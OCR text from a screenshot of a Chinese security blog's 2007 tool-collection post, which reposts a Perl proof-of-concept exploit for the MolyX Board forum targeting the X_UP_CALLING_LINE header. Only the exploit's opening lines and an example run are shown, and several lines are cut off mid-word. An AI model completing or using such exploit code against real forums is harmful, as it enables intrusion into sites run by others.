
鬼仔's Blog
关注网络安全
首页
存档
链接
关于
首页
»
工具收集
» molyx board X_UP_CALLI
molyx board X_UP_CALLING_L
2007/08/04 9:35
|
鬼仔
|
工具收集
|
占个座先
来源：Sebug.net
# molyx board X_UP_CALLING_LIN
#!/usr/bin/perl -w
use IO::Socket;
## PROOF-OF-CONCEPT
## * work only with php5 or ph
## Example:
## C:\>mlexp.pl 127.0.0.1 /bbs
## [~] prepare to connect...